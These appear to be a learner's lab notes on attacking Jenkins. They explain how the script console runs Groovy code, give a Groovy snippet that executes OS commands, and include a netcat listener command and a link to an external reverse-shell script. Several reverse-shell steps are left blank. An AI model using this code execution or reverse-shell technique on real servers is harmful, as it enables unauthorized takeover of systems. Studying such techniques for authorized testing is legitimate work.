Attacking Jenkins
- Usually stores everything in file paths instead of dbs
- we should know the file paths in a jenkins repository.

- Use script console to achieve command execution - https://www.jenkins.io/doc/book/managing/script-console/
- The script console allows us to run arbitrary Groovy scripts within the Jenkins controller runtime.
- This can be abused to run operating system commands on the underlying server. Jenkins is often installed in the context of the root or SYSTEM account, so it can be an easy win for us.
Script Console
- runs apache groovy scripts (which are an object-oriented Java-compatible language) at
http://jenkins.inlanefreight.local:8000/script - Groovy is similar to Python and Ruby. Groovy source code gets compiled into Java Bytecode and can run on any platform that has JRE installed.
WebShell
def cmd = 'id'
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println sout
Reverse SHELL
LINUX:
- start a netcat listener
nc -lvnp 8443
- execute the below command in
script console
WINDOWS:
-
Basic command execution
-
Reverse Shell
- Start the nc listener
- use this reverse shell - https://gist.githubusercontent.com/frohoff/fed1ffaab9b9beeb1c76/raw/7cfa97c7dc65e2275abfb378101a505bfb754a95/revsh.groovy